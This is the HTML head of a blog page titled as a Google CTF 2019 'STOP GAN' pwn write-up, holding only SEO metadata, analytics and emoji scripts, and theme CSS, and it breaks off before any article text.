

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bufferoverflows.net/google-ctf-2019-beginners-quest-stop-gan-pwn/
body_size: 16717
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="http://schema.org/WebPage">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://bufferoverflows.net/xmlrpc.php">
        <title>Google CTF 2019 – Beginner’s Quest: STOP GAN (pwn) | Buffer Overflows</title>

		<!-- All in One SEO 4.1.10 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bufferoverflows.net/google-ctf-2019-beginners-quest-stop-gan-pwn/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Buffer Overflows |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Google CTF 2019 – Beginner’s Quest: STOP GAN (pwn) | Buffer Overflows" />
		<meta property="og:url" content="https://bufferoverflows.net/google-ctf-2019-beginners-quest-stop-gan-pwn/" />
		<meta property="article:published_time" content="2019-07-13T12:01:10+00:00" />
		<meta property="article:modified_time" content="2019-07-14T11:42:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Google CTF 2019 – Beginner’s Quest: STOP GAN (pwn) | Buffer Overflows" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bufferoverflows.net\/#website","url":"https:\/\/bufferoverflows.net\/","name":"Buffer Overflows","inLanguage":"en-US","publisher":{"@id":"https:\/\/bufferoverflows.net\/#organization"}},{"@type":"Organization","@id":"https:\/\/bufferoverflows.net\/#organization","name":"Buffer Overflows","url":"https:\/\/bufferoverflows.net\/"},{"@type":"BreadcrumbList","@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bufferoverflows.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bufferoverflows.net\/","name":"Home","description":"bufferoverflows.net is all about buffer overflow vulnerabilities it contains hands-on practical exploitation techniques","url":"https:\/\/bufferoverflows.net\/"},"nextItem":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/","name":"Google CTF 2019 - Beginner's Quest: STOP GAN (pwn)","url":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/"},"previousItem":"https:\/\/bufferoverflows.net\/#listItem"}]},{"@type":"Person","@id":"https:\/\/bufferoverflows.net\/author\/jameel\/#author","url":"https:\/\/bufferoverflows.net\/author\/jameel\/","name":"jameel","image":{"@type":"ImageObject","@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7197820ea816ce1e4e1c46e9a53770b6?s=96&d=mm&r=g","width":96,"height":96,"caption":"jameel"}},{"@type":"WebPage","@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#webpage","url":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/","name":"Google CTF 2019 \u2013 Beginner\u2019s Quest: STOP GAN (pwn) | Buffer Overflows","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bufferoverflows.net\/#website"},"breadcrumb":{"@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#breadcrumblist"},"author":"https:\/\/bufferoverflows.net\/author\/jameel\/#author","creator":"https:\/\/bufferoverflows.net\/author\/jameel\/#author","datePublished":"2019-07-13T12:01:10+00:00","dateModified":"2019-07-14T11:42:21+00:00"},{"@type":"Article","@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#article","name":"Google CTF 2019 \u2013 Beginner\u2019s Quest: STOP GAN (pwn) | Buffer Overflows","inLanguage":"en-US","headline":"Google CTF 2019 - Beginner's Quest: STOP GAN (pwn)","author":{"@id":"https:\/\/bufferoverflows.net\/author\/jameel\/#author"},"publisher":{"@id":"https:\/\/bufferoverflows.net\/#organization"},"datePublished":"2019-07-13T12:01:10+00:00","dateModified":"2019-07-14T11:42:21+00:00","articleSection":"CTF, Linux BOF","mainEntityOfPage":{"@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#webpage"},"isPartOf":{"@id":"https:\/\/bufferoverflows.net\/google-ctf-2019-beginners-quest-stop-gan-pwn\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/bufferoverflows.net\/#articleImage","url":"https:\/\/bufferoverflows.net\/wp-content\/uploads\/2019\/07\/Selection_114.jpg","width":803,"height":418}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Buffer Overflows &raquo; Feed" href="https://bufferoverflows.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buffer Overflows &raquo; Comments Feed" href="https://bufferoverflows.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buffer Overflows &raquo; Google CTF 2019 &#8211; Beginner&#8217;s Quest: STOP GAN (pwn) Comments Feed" href="https://bufferoverflows.net/google-ctf-2019-beginners-quest-stop-gan-pwn/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-87002969-2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-87002969-2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-87002969-2', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bufferoverflows.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bufferoverflows.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://bufferoverflows.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://bufferoverflows.net/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://bufferoverflows.net/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bufferoverflows.net/wp-content/themes/selfer/assets/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://bufferoverflows.net/wp-content/themes/selfer/assets/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://bufferoverflows.net/wp-content/themes/selfer/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-css'  href='https://bufferoverflows.net/wp-content/themes/selfer/assets/css/odometer-theme-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://bufferoverflows.net/wp-content/themes/selfer/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='selfer-blogs-css'  href='https://bufferoverflows.net/wp-content/themes/selfer/assets/css/blogs.css' type='text/css' media='all' />
<link rel='stylesheet' id='selfer-style-css'  href='https://bufferoverflows.net/wp-content/themes/selfer/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='selfer-main-style-css'  href='https://bufferoverflows.net/wp-content/themes/selfer/style.css' type='text/css' media='all' />
<style id='selfer-main-style-inline-css' type='text/css'>
            a:hover, a:focus, a:active {color: #f26c4f; } label a {color: #f26c4f; } .top-nav-collapse.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li.active > a, .navbar-default .navbar-nav > li.active > a:focus, .navbar-default .navbar-nav > li.active > a:hover { color: #f26c4f !important; } .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {background-color: #f26c4f; border-color: #f26c4f;} .blog-item .blog-content .post-meta a { color: #f26c4f } .blog-item.sticky {border-bottom-color: #f26c4f} .signle-post-content .entry-content a { color: #f26c4f } .signle-post-content .entry-tag a {background: #f26c4f } .post-password-form input[type="submit"] {background: #f26c4f} .comments .single-comment-content .single-comment-content-head a.comment-reply-link {color: rgba(242,108,79,0.9)} .btn-dark, .comment-navigation a {background: rgba(242,108,79,0.9)} .btn-dark:hover, .btn-dark:active, .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active.focus, .btn-dark.active:focus, .btn-dark.focus, .btn-dark:active:focus, .btn-dark:focus { color: rgba(242,108,79,0.9); border-color: rgba(242,108,79,0.9); } .single-comment-content a {color: rgba(242,108,79,0.9)} .comment-respond .logged-in-as a {color: rgba(242,108,79,0.9)} .searchform .btn {background: rgba(242,108,79,0.9)} .widget_calendar a, .widget a:hover {color: rgba(242,108,79,0.9)} .bg-blue-violet {background: #f26c4f} .pagination-block .pagination li.active a {background: #f26c4f} .blog-sidebar-content .widget-title:before, .blog-sidebar-content .widget-title:after {background: #f26c4f} .woocommerce nav.woocommerce-pagination ul li > span.current, .woocommerce-single-content .woocommerce-tabs ul.tabs li.active a {background: #f26c4f} .woocommerce span.onsale {background-color: #f26c4f} .woocommerce-single-content .single_add_to_cart_button {background: #f26c4f !important;} .contact-sticky-button {background: #f26c4f} .mini-service-list > li > i { background: #f26c4f } .site-branding-text .site-title { color: #f26c4f !important;  } @media only screen and (min-width: 768px) { .mainmenu > li > a:before { border-color: #f26c4f transparent transparent transparent } .mainmenu > li > a:after { border-bottom-color: #f26c4f } } .comment-reply-link:hover, .single-post-footer .entry-tag a:hover, .comment-respond #submit, .comment-respond .submit { background: #f26c4f; border-color:  #f26c4f;  } @media only screen and (max-width: 767px) { .mainmenu li a:after { border-top-color: 